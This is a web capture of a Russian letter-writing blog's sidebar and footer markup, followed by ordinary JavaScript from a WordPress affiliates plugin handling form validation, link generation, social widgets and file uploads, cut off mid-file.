						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/п1-2-263x175.jpg" href="https://youletter.club/kak-napisat-druzheskoe-pismo/" title="Как написать дружеское письмо"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/kak-napisat-druzheskoe-pismo/" rel="bookmark" title="Как написать дружеское письмо">
											Как написать дружеское письмо										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-07-11T18:25:07+03:00">11.07.2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/чер-263x175.jpg" href="https://youletter.club/nikolaj-chernyshevskij-%e2%80%95-zhene/" title="Николай Чернышевский ― жене"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/nikolaj-chernyshevskij-%e2%80%95-zhene/" rel="bookmark" title="Николай Чернышевский ― жене">
											Николай Чернышевский ― жене										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-10-04T14:54:24+03:00">04.10.2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/ле3-263x175.jpg" href="https://youletter.club/lettering-%e2%80%95-iskusstvo-vdoxnuvshee-zhizn-v-slovo/" title="Леттеринг ― искусство, вдохнувшее жизнь в слово"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/lettering-%e2%80%95-iskusstvo-vdoxnuvshee-zhizn-v-slovo/" rel="bookmark" title="Леттеринг ― искусство, вдохнувшее жизнь в слово">
											Леттеринг ― искусство, вдохнувшее жизнь в слово										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-08-25T12:57:58+03:00">25.08.2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/дд1-263x175.jpg" href="https://youletter.club/pismo-v-detskij-dom/" title="Письмо в детский дом"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/pismo-v-detskij-dom/" rel="bookmark" title="Письмо в детский дом">
											Письмо в детский дом										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-07-15T21:18:11+03:00">15.07.2019</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside><aside id="penci_latest_news_widget-2" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">В почтовом ящике</span></h4>				<ul id="penci-latestwg-5585" class="side-newsfeed penci-feed-2columns penci-2columns-feed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/плат-263x175.jpg" href="https://youletter.club/exo-atlantidy/" title="Эхо Атлантиды"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/exo-atlantidy/" rel="bookmark" title="Эхо Атлантиды">
											Эхо Атлантиды										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-30T19:31:00+03:00">30.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/скал1-263x175.jpg" href="https://youletter.club/britanskij-arxeolog-lyubitel-rasshifroval-pismennost-kotoroj-polzovalis-v-lednikovom-periode/" title="Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/britanskij-arxeolog-lyubitel-rasshifroval-pismennost-kotoroj-polzovalis-v-lednikovom-periode/" rel="bookmark" title="Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде">
											Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-24T19:08:00+03:00">24.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/вос-263x175.jpg" href="https://youletter.club/mudrost-vostoka-v-peterburge/" title="Мудрость Востока в Петербурге"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/mudrost-vostoka-v-peterburge/" rel="bookmark" title="Мудрость Востока в Петербурге">
											Мудрость Востока в Петербурге										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-15T18:59:00+03:00">15.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/отр1-2-263x175.jpg" href="https://youletter.club/dusha-v-konverte-kak-i-zachem-pisat-bumazhnye-pisma-dlya-blizkix/" title="Душа в конверте: как и зачем писать бумажные письма для близких"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/dusha-v-konverte-kak-i-zachem-pisat-bumazhnye-pisma-dlya-blizkix/" rel="bookmark" title="Душа в конверте: как и зачем писать бумажные письма для близких">
											Душа в конверте: как и зачем писать бумажные письма для близких										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-09T18:46:31+03:00">09.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/отр2-1-263x175.jpg" href="https://youletter.club/ot-ruki/" title="От руки"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/ot-ruki/" rel="bookmark" title="От руки">
											От руки										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-05T18:49:00+03:00">05.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/вшисред-263x175.jpg" href="https://youletter.club/uchenye-prochitali-zametki-na-polyax-manuskripta-iz-temnyx-vekov/" title="Ученые прочитали заметки на полях манускрипта из Темных веков"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/uchenye-prochitali-zametki-na-polyax-manuskripta-iz-temnyx-vekov/" rel="bookmark" title="Ученые прочитали заметки на полях манускрипта из Темных веков">
											Ученые прочитали заметки на полях манускрипта из Темных веков										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2022-12-29T00:55:00+03:00">29.12.2022</time></span>
																	</div>
							</div>
						</li>
										</ul>

			</aside><aside id="categories-3" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Категории</span></h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://youletter.club/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://youletter.club/category/ditya-bukvy/">Дитя буквы</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://youletter.club/category/travel/">На кончике пера</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://youletter.club/category/napisannoe-ostayotsya/">Написанное остаётся</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://youletter.club/category/rekomendatelnoe-pismo/">Рекомендательное письмо</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://youletter.club/category/rukopisi-ne-goryat/">Рукописи не горят</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://youletter.club/category/rukopisnaya-krasota/">Рукописная красота</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://youletter.club/category/business/">Сумка почтальона</a>
</li>
	<li class="cat-item cat-item-413 current-cat"><a aria-current="page" href="https://youletter.club/category/urok-pisma/">Урок письма</a>
</li>
			</ul>

			</aside>	</div>
</div>	
<!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container">
									<div class="footer-widget-wrapper footer-widget-style-1">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Вам Письмо!</span></h4>
			<div class="about-widget pc_alignleft">
																				<img style="max-width: 180px !important;" class="penci-widget-about-image nopin holder-square penci-lazy" nopin="nopin" src="https://youletter.club/wp-content/themes/soledad/images/penci2-holder.png" data-src="/wp-content/uploads/logo_email.png" alt="Вам Письмо!"/>
														
				
									<p>Описание проекта в виде пары предложений разместить здесь.</p>
				
			</div>

			</aside><aside id="penci_social_widget-3" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft remove-circle remove-border-radius">
									<a href="https://www.facebook.com/PenciDesign" rel="nofollow" target="_blank"><i class="fa fa-facebook" style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
				
				
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-instagram" style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
				
				
				
				
				
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-youtube-play" style="font-size: 14px"></i><span style="font-size: 13px">Youtube</span></a>
				
				
									<a href="" rel="nofollow" target="_blank"><i class="fa fa-vk" style="font-size: 14px"></i><span style="font-size: 13px">Vk</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-1">
						<aside id="penci_popular_news_widget-3" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Популярные записи</span></h4>				<ul id="penci-popularwg-3348" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/кор-263x175.jpg" href="https://youletter.club/kak-pisat-pismo-bolnomu-drugu/" title="Как писать письмо больному другу"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/kak-pisat-pismo-bolnomu-drugu/" rel="bookmark" title="Как писать письмо больному другу">
											Как писать письмо больному другу										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-04-14T17:33:00+03:00">14.04.2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/п1-2-263x175.jpg" href="https://youletter.club/kak-napisat-druzheskoe-pismo/" title="Как написать дружеское письмо"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/kak-napisat-druzheskoe-pismo/" rel="bookmark" title="Как написать дружеское письмо">
											Как написать дружеское письмо										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-07-11T18:25:07+03:00">11.07.2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/чер-263x175.jpg" href="https://youletter.club/nikolaj-chernyshevskij-%e2%80%95-zhene/" title="Николай Чернышевский ― жене"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/nikolaj-chernyshevskij-%e2%80%95-zhene/" rel="bookmark" title="Николай Чернышевский ― жене">
											Николай Чернышевский ― жене										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-10-04T14:54:24+03:00">04.10.2019</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-1 last">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Последние записи</span></h4>				<ul id="penci-latestwg-5662" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/плат-263x175.jpg" href="https://youletter.club/exo-atlantidy/" title="Эхо Атлантиды"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/exo-atlantidy/" rel="bookmark" title="Эхо Атлантиды">
											Эхо Атлантиды										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-30T19:31:00+03:00">30.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/скал1-263x175.jpg" href="https://youletter.club/britanskij-arxeolog-lyubitel-rasshifroval-pismennost-kotoroj-polzovalis-v-lednikovom-periode/" title="Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/britanskij-arxeolog-lyubitel-rasshifroval-pismennost-kotoroj-polzovalis-v-lednikovom-periode/" rel="bookmark" title="Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде">
											Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-24T19:08:00+03:00">24.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/вос-263x175.jpg" href="https://youletter.club/mudrost-vostoka-v-peterburge/" title="Мудрость Востока в Петербурге"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/mudrost-vostoka-v-peterburge/" rel="bookmark" title="Мудрость Востока в Петербурге">
											Мудрость Востока в Петербурге										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-15T18:59:00+03:00">15.01.2023</time></span>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>&copy; 2018-2019, ВамПисьмо! Копирование материалов запрещено.</p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="fa fa-angle-up"></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/soledad\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/youletter.club\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.2" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","nonce":"b8ef87041f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.2" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/penci-review/js/review.js?ver=1.0" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.7" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_01d54af58f5b30b94ebd394330a01c2d","fragment_name":"wc_fragments_01d54af58f5b30b94ebd394330a01c2d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.7" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/youletter.club","ajax_url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","queue_url":"https:\/\/youletter.club\/wp-json\/mailchimp-for-woocommerce\/v1\/queue\/work","queue_should_fire":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.1.16" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/themes/soledad/js/libs-script.min.js?ver=6.3.1" id="penci-libs-js-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/themes/soledad/js/smoothscroll.js?ver=1.0" id="penci-smoothscroll-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","nonce":"b8ef87041f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/themes/soledad/js/main.js?ver=6.3.1" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","nonce":"b8ef87041f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/themes/soledad/js/post-like.js?ver=6.3.1" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" id="penci_ajax_more_posts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","nonce":"b8ef87041f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/themes/soledad/js/more-post.js?ver=1.0" id="penci_ajax_more_posts-js"></script>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://youletter.club/wp-content/plugins/affs/assets/js/frontend/form.js?ver=5.9
body_size: 9879
content:
/* global fs_affiliates_form_params */

jQuery( function( $ ) {

    var FS_Affiliates = {
        init : function() {
            this.trigger_on_page_load() ;
            this.link_generator_type() ;
            $( document ).on( 'focusout' , '.fs_affiliates_user_name' , this.validate_user_name ) ;
            $( document ).on( 'focusout' , '.fs_affiliates_user_email' , this.validate_user_email ) ;
            $( document ).on( 'change' , '.user_selection_type' , this.toggle_user_selection_type ) ;
            $( document ).on( 'change' , '.fs_affiliates_link_generator_type' , this.link_generator_type ) ;
            $( document ).on( 'click' , '.fs_affiliates_generate_affiliate_link' , this.generate_affiliate_url ) ;
            $( document ).on( 'click' , '.fs_affiliates_referral_code_notice .fs_affiliates_referral_code_link' , this.show_apply_referral_code ) ;
            $( document ).on( 'change' , '#fs_affiliates_form_show' , this.affiliates_form_show_slidedown ) ;
            $( document ).on( 'change' , '#createaccount' , this.woo_createaccount_change ) ;
        } , trigger_on_page_load : function() {
            this.get_user_selection_type( '.user_selection_type' ) ;
            var page_id = $( '.fs_affiliates_page_id' ).val( ) ;

            /*Load Social Action for Landing Pages in Affiliate Link Section*/
            if( $( '.fs_affiliates_landing_page_table' ).find( '.fs_landing_pages_link' ).length ) {
                FS_Affiliates.load_sdk_for_social_action() ;
            }

            if( page_id == 'checkout' ) {
                this.woo_createaccount_change_event( '#createaccount' ) ;
            }
        } , affiliates_form_show_slidedown : function( ) {
            $( '.fs_affiliates_reg_form_my_account' ).toggle( ) ;
        } , toggle_user_selection_type : function( event ) {
            event.preventDefault() ;
            var $this = $( event.currentTarget ) ;
            FS_Affiliates.get_user_selection_type( $this ) ;
        } ,
        woo_createaccount_change : function( event ) {
            event.preventDefault( ) ;
            var $this = $( event.currentTarget ) ;
            FS_Affiliates.woo_createaccount_change_event( $this ) ;
        } ,

        show_apply_referral_code : function() {
            $( '.fs_affiliates_apply_referral_code' ).toggle() ;
        } ,
        woo_createaccount_change_event : function( $this ) {
            if( $( $this ).prop( 'checked' ) == true ) {
                $( '.fs_affiliates_checkbox_wrapper' ).show() ;
                if( $( '#fs_affiliates_form_show' ).prop( 'checked' ) == true ) {
                    $( '.fs_affiliates_reg_form_my_account' ).show() ;
                }
            } else {
                $( '.fs_affiliates_checkbox_wrapper' ).hide() ;
                $( '.fs_affiliates_reg_form_my_account' ).hide() ;
            }
        } ,
        get_user_selection_type : function( $this ) {
            var type = $( $this ).val() ;
            if( typeof type == 'undefined' )
                return ;

            if( type == 'new' ) {
                $( '.fs_affiliates_separate_account' ).closest( 'p' ).show() ;
                $( '.fs_affiliates_separate_account' ).removeAttr( 'disabled' ) ;
            } else {
                $( '.fs_affiliates_separate_account' ).closest( 'p' ).hide() ;
                $( '.fs_affiliates_separate_account' ).attr( 'disabled' , 'disabled' ) ;
            }
        }
        , validate_user_name : function( event ) {
            event.preventDefault() ;
            var $this = $( event.currentTarget ) ;
            var $p = $( $this ).closest( 'p' ) ;
            $( $p ).find( '.fs_affiliates_notice' ).remove() ;

            var html = '<div class="fs_affiliates_notice">%s</div>' ;
            if( $( $this ).val() == '' ) {
                $( $this ).after( html.replace( /%s/g , fs_affiliates_form_params.username_validation_msg ) ) ;
                return false ;
            }

            FS_Affiliates.block( $( $this ).closest( 'p' ) ) ;

            var data = {
                action : 'fs_affiliates_username_validation' ,
                name : $( $this ).val() ,
                fs_security : fs_affiliates_form_params.username_nonce
            } ;
            $.post( fs_affiliates_form_params.ajax_url , data , function( response ) {
                if( true === response.success ) {
                    $( $this ).after( html.replace( /%s/g , response.data.content ) ) ;
                } else {
                    window.alert( response.data.error ) ;
                }
                FS_Affiliates.unblock( $( $this ).closest( 'p' ) ) ;
            } ) ;
            return true ;
        }
        , validate_user_email : function( event ) {
            event.preventDefault() ;
            var $this = $( event.currentTarget ) ;
            var $p = $( $this ).closest( 'p' ) ;
            $( $p ).find( '.fs_affiliates_notice' ).remove() ;

            var html = '<div class="fs_affiliates_notice">%s</div>' ;
            if( $( $this ).val() == '' ) {
                $( $this ).after( html.replace( /%s/g , fs_affiliates_form_params.useremail_validation_msg ) ) ;
                return false ;
            }

            FS_Affiliates.block( $( $this ).closest( 'p' ) ) ;

            var data = {
                action : 'fs_affiliates_useremail_validation' ,
                email : $( $this ).val() ,
                fs_security : fs_affiliates_form_params.useremail_nonce
            } ;
            $.post( fs_affiliates_form_params.ajax_url , data , function( response ) {
                if( true === response.success ) {
                    $( $this ).after( html.replace( /%s/g , response.data.content ) ) ;
                } else {
                    window.alert( response.data.error ) ;
                }
                FS_Affiliates.unblock( $( $this ).closest( 'p' ) ) ;
            } ) ;
            return true ;
        } , generate_affiliate_url : function() {
            var campaign_for_affiliate = $( '.campaign_for_affiliate' ).val() ;
            var campaign_for_product = $( '.campaign_for_product' ).val() ;
            var affiliate_url = $( '.fs_url_to_generate_affiliate_link' ).val() ;
            var linkgeneratortype = $( '.fs_affiliates_link_generator_type' ).val() ;
            var product = $( '#productid' ).val() ;

            var data = {
                action : 'fs_affiliates_generate_affiliate_url' ,
                campaign_for_affiliate : campaign_for_affiliate ,
                campaign_for_product : campaign_for_product ,
                product : product ,
                url : affiliate_url ,
                linkgeneratortype : linkgeneratortype ,
                fs_security : fs_affiliates_form_params.url_nonce
            } ;
            $.post( fs_affiliates_form_params.ajax_url , data , function( response ) {
                if( true === response.success ) {
                    FS_Affiliates.load_sdk_for_social_action() ;
                    $( '.fs_display_generated_link' ).html( response.data.content ) ;
                } else {
                    window.alert( response.data.error ) ;
                }
            } ) ;
        } ,
        load_sdk_for_social_action : function() {
            if( fs_affiliates_form_params.fbappid != '' && fs_affiliates_form_params.fbshare == 'yes' ) {
                window.fbAsyncInit = function() {
                    FB.init( {
                        appId : fs_affiliates_form_params.fbappid ,
                        xfbml : true ,
                        version : 'v3.0'
                    } ) ;
                } ;
                ( function( d , s , id ) {
                    var js , fjs = d.getElementsByTagName( s )[0] ;
                    if( d.getElementById( id ) )
                        return ;
                    js = d.createElement( s ) ;
                    js.id = id ;
                    js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0" ;
                    fjs.parentNode.insertBefore( js , fjs ) ;
                }( document , 'script' , 'facebook-jssdk' ) ) ;
            }
            if( fs_affiliates_form_params.tweet == 'yes' ) {
                !function( d , s , id ) {
                    var js , fjs = d.getElementsByTagName( s )[0] , p = /^http:/.test( d.location ) ? 'http' : 'https' ;

                    /*Commented for Insert Widgets Multiple Times in Affiliate Link Section*/
//                    if( !d.getElementById( id ) ) {
                    js = d.createElement( s ) ;
                    js.id = id ;
                    js.src = p + '://platform.twitter.com/widgets.js' ;
                    fjs.parentNode.insertBefore( js , fjs ) ;
//                    }
                }( document , 'script' , 'twitter-wjs' ) ;
            }
            if( fs_affiliates_form_params.gplusshare == 'yes' ) {
                window.___gcfg = {
                    lang : 'en-US' ,
                    parsetags : 'onload'
                } ;
            }
        } ,
        link_generator_type : function() {

            if( $( '.fs_affiliates_link_generator_type' ).val() == '2' ) {
                $( '.show_if_affiliate_link_generator' ).hide() ;
                $( '.show_if_product_link_generator' ).show() ;
            } else {
                $( '.show_if_product_link_generator' ).hide() ;
                $( '.show_if_affiliate_link_generator' ).show() ;
            }
        } ,
        block : function( id ) {
            $( id ).block( {
                message : null ,
                overlayCSS : {
                    background : '#fff' ,
                    opacity : 0.6
                }
            } ) ;
        } ,
        unblock : function( id ) {
            $( id ).unblock() ;
        } ,
    } ;
    FS_Affiliates.init() ;
} ) ;


--- FILE ---
content_type: application/javascript
request_url: https://youletter.club/wp-content/plugins/affs/assets/js/frontend/dashboard.js?ver=5.9
body_size: 11727
content:
/* global fs_affiliates_dashboard_params */

jQuery( function ( $ ) {

    //File Upload
    if ( $( '.fs_affiliates_file_upload' ).length ) {
        $( '.fs_affiliates_file_upload' ).each( function ( e ) {

            var data = [ {
                    name : 'action' ,
                    value : 'fs_affiliates_file_upload' ,
                } ,
                {
                    name : 'key' ,
                    value : $( this ).attr( 'name' )
                } ] ;
            $( this ).fileupload( {
                url : fs_affiliates_dashboard_params.ajax_url ,
                type : 'POST' ,
                async : false ,
                formData : function ( form ) {
                    return data ;
                } ,
                dataType : 'json' ,
                done : function ( e , data ) {
                    if ( data.result.success === true ) {
                        var html ;
                        html = '<p class="fs_affiliates_uploaded_file_name"><b>' + data.files[0].name + '</b>' ;
                        html += '<span class="fs_affiliates_delete_uploaded_file" style="color:red;margin-left:10px;cursor: pointer;">[x]' ;
                        html += '<input type="hidden" class="fs_affiliates_remove_file" value=' + data.files[0].name + ' /></span></p>' ;

                        $( this ).closest( 'div' ).find( '.fs_affiliates_display_file_names' ).append( html ) ;
                    } else {
                        $( '.fs_affiliates_display_file_names' ).html( '<span class="fs_affiliates_error_msg_for_upload" style="color:red;">' + data.result.data.content + '</span>' ) ;
                        $( '.fs_affiliates_error_msg_for_upload' ).delay( 3000 ).fadeOut( ) ;
                    }
                }
            } ) ;
        } ) ;
    }

    var FS_Dashboard = {
        init : function () {
            this.trigger_on_page_load() ;

